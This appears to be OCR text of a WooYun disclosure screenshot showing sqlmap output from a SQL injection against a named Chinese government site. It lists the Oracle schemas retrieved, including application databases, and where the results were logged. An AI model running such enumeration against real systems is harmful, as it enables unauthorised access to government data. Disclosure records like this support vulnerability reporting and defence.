 管理员: 命令提示符
back-end DBMS: Oracle
[19:39:18] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:39:18] [INFO] fetching database (schema) names
available databases [9]:
[*] CTXSYS
[*] EXFSYS
[*] JLYB_CMS
[*] MDSYS
[*] OLAPSYS
[*] SHBZDB
[*] SYS
[*] SYSTEM
[*] WMSYS
[19:39:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:39:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\SqlMap?Python?????\SqlMap?Python?????\output\www.jljl.lss.gov.cn'
[*] shutting down at 19:39:18
半:
www.wooyun.org